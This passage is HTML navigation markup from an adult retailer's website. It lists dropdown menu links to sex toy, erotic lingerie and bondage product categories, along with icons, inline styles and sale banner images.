    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/male-sex-toys/" id="sex-toys-for-men" role="menuitem" class="dropdown-link" tabindex="-1" >
        Male Sex Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/clitoral-stimulators/" id="clit-stim" role="menuitem" class="dropdown-link" tabindex="-1" >
        Clitoral Stimulators
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/dildos/" id="sex-toys-dildos" role="menuitem" class="dropdown-link" tabindex="-1" >
        Dildos
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/top-rated/" id="sex-toys-highlights-top-rated" role="menuitem" class="dropdown-link" tabindex="-1" >
        Top Rated
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/rampant-rabbits/" id="sex-toys-rampant-rabbits" role="menuitem" class="dropdown-link" tabindex="-1" >
        Rampant Rabbits
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/anal-toys/" id="sex-toys-anal" role="menuitem" class="dropdown-link" tabindex="-1" >
        Anal Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/cock-rings/" id="sex-toys-cock-rings" role="menuitem" class="dropdown-link" tabindex="-1" >
        Cock Rings
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/gifts/gift-sets/" id="toys-gift-sets" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gift Sets
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/womanizer-toys/" id="sex-toys-womanizer" role="menuitem" class="dropdown-link" tabindex="-1" >
        Womanizer Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/brands/satisfyer/" id="sex-toys-satisfyer" role="menuitem" class="dropdown-link" tabindex="-1" >
        Satisfyer Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/romp-toys/" id="ROMP-TOYS" role="menuitem" class="dropdown-link" tabindex="-1" >
        Romp Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/love-eggs-jiggle-balls/" id="sex-toys-love-eggs" role="menuitem" class="dropdown-link" tabindex="-1" >
        Love Eggs &amp; Jiggle Balls
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/wands/" id="sex-toys-wands" role="menuitem" class="dropdown-link" tabindex="-1" >
        Wands
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/sex-toy-sets/" id="sex-toys-shop-by-category-sets" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sex Toy Sets
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/brands/fleshlight/" id="sex-toys-collection-fleshlight" role="menuitem" class="dropdown-link" tabindex="-1" >
        Fleshlight Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/new-arrivals/" id="sex-toys-highlights-new-arrivals" role="menuitem" class="dropdown-link" tabindex="-1" >
        New Arrivals
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/brands/" id="branded-sex-toys" role="menuitem" class="dropdown-link" tabindex="-1" >
        Branded Sex Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/moregasm%2B-toys/" id="sex-toys-Moregasm" role="menuitem" class="dropdown-link" tabindex="-1" >
        Moregasm+ Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/we-vibe-couples-toys/" id="sex-toys-highlights-we-vibe" role="menuitem" class="dropdown-link" tabindex="-1" >
        We Vibe Couples Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/self-love/" id="Self-Love-1" role="menuitem" class="dropdown-link" tabindex="-1" >
        Self Love
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/brands/rose-buddies/" id="sex-toy-roses" role="menuitem" class="dropdown-link" tabindex="-1" >
        Rose Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/brands/lelo/" id="sex-toys-collection-lelo" role="menuitem" class="dropdown-link" tabindex="-1" >
        Lelo Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/my-viv/" id="MY-VIV-FULL-COLLECTION" role="menuitem" class="dropdown-link" tabindex="-1" >
        My Viv
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
    .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="sex-toys"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="sex-toys"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
    <a href="https://www.annsummers.com/sale/sex-toys/">
        <div class="image-holder">
            <picture class="srcset-image">
                <!--WEBP-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768309318480/images/SITECHANGES/2026/2026-01-08/flyout-sale.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768309318480/images/SITECHANGES/2026/2026-01-08/2x/flyout-sale.webp 640w" 
                type="image/webp"/>
                <!--JPG-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768309318480/images/SITECHANGES/2026/2026-01-08/flyout-sale.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768309318480/images/SITECHANGES/2026/2026-01-08/2x/flyout-sale.jpg 640w" 
                type="image/jpg"/>
                <!--Default-->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dwef9f6407/images/SITECHANGES/2026/2026-01-08/flyout-sale.jpg" alt="Sale at Ann Summers" loading="lazy" />
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="https://www.annsummers.com/erotic-lingerie/all-erotic/" id="erotic"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Erotic Lingerie
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="erotic">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/erotic-lingerie/all-erotic/" id="erotic-shop-by-category-all-erotic" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Erotic
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/erotic-lingerie/new-arrivals/" id="erotic-new-in" role="menuitem" class="dropdown-link" tabindex="-1" >
        New Arrivals
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/erotic-lingerie/crotchless-lingerie/" id="erotic-all-Crotchless-landing" role="menuitem" class="dropdown-link" tabindex="-1" >
        Crotchless Lingerie
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/erotic-lingerie/crotchless-sets/" id="Erotic-Lingerie-Sets" role="menuitem" class="dropdown-link" tabindex="-1" >
        Crotchless Sets
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/erotic-lingerie/erotic-knickers/" id="erotic-knickers" role="menuitem" class="dropdown-link" tabindex="-1" >
        Erotic Knickers
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/erotic-lingerie/erotic-dresses/" id="erotic-shop-by-category-sexy-dresses" role="menuitem" class="dropdown-link" tabindex="-1" >
        Erotic Dresses
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/erotic-lingerie/peephole-open-cup-lingerie/" id="erotic-shop-by-category-peephole-and-open-bras" role="menuitem" class="dropdown-link" tabindex="-1" >
        Peephole &amp; Open Cup Lingerie
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/erotic-lingerie/wet-look-lingerie/" id="lingerie-highlights-wetlook" role="menuitem" class="dropdown-link" tabindex="-1" >
        Wet Look Lingerie
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/erotic-lingerie/bodystockings/" id="erotic-bodystockings" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bodystockings
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
    .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="erotic"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="erotic"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
   <a href="https://www.annsummers.com/sale/erotic/">
         <div class="image-holder">
            <picture class="srcset-image">
                <!--WEBP-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768309318480/images/SITECHANGES/2026/2026-01-08/flyout-sale.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768309318480/images/SITECHANGES/2026/2026-01-08/2x/flyout-sale.webp 640w" 
                type="image/webp"/>
                <!--JPG-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768309318480/images/SITECHANGES/2026/2026-01-08/flyout-sale.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768309318480/images/SITECHANGES/2026/2026-01-08/2x/flyout-sale.jpg 640w" 
                type="image/jpg"/>
                <!--Default-->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dwef9f6407/images/SITECHANGES/2026/2026-01-08/flyout-sale.jpg" alt="Sale at Ann Summers" loading="lazy" />
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="/bondage/" id="bondage-shop"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Bondage
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="bondage-shop">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/all-bondage/" id="bondage-all" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Bondage
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/handcuffs-restraints/" id="bondage-restraints" role="menuitem" class="dropdown-link" tabindex="-1" >
        Handcuffs &amp; Restraints
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/bondage-clothing/" id="bondage-clothing" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bondage Clothing
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/bondage-kits/" id="bondage-kits" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bondage Kits
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/blindfolds-masks-gags/" id="bondage-masks" role="menuitem" class="dropdown-link" tabindex="-1" >
        Blindfolds, Masks &amp; Gags
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/light-bondage/" id="bondage-light" role="menuitem" class="dropdown-link" tabindex="-1" >
        Light Bondage
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/whips-paddles-ticklers/" id="bondage-whips" role="menuitem" class="dropdown-link" tabindex="-1" >
        Whips, Paddles &amp; Ticklers
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/harnesses/" id="bondage-harnesses" role="menuitem" class="dropdown-link" tabindex="-1" >
        Harnesses
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/nipple-clamps/" id="bondage-clamps" role="menuitem" class="dropdown-link" tabindex="-1" >
        Nipple Clamps
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
